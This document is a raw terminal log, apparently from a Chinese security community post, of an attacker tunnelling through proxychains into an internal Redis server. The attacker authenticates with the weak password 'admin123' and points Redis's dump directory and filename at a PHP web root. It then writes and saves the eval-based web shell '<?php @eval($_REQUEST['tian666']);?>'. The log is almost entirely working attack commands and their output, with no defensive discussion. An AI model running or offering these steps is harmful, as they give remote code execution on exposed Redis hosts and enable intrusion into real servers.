 192.168.11.12:6379> auth admin123
OK
192.168.11.12:6379> config set dir C:/phpstudy_pro/WWW/ftmp8_16_ff/
OK
192.168.11.12:6379> config set dbfilename tian.php
OK
192.168.11.12:6379> set x "<?php @eval($_REQUEST['tian666']);?>"
[proxychains] Strict chain ... 1.13.189.170:3000 ... 192.168.11.12:6379 ... OK
(error) NOAUTH Authentication required.
192.168.11.12:6379> auth admin123
OK
192.168.11.12:6379> set x "<?php @eval($_REQUEST['tian666']);?>"
奇安信攻防社区
[proxychains] Strict chain ... 1.13.189.170:3000 ... 192.168.11.12:6379 ... OK
(error) NOAUTH Authentication required.
192.168.11.12:6379> auth admin123
[proxychains] Strict chain ... 1.13.189.170:3000 ... 192.168.11.12:6379 ... OK
OK
192.168.11.12:6379> set x "<?php @eval($_REQUEST['tian666']);?>"
OK
192.168.11.12:6379> save
OK
192.168.11.12:6379>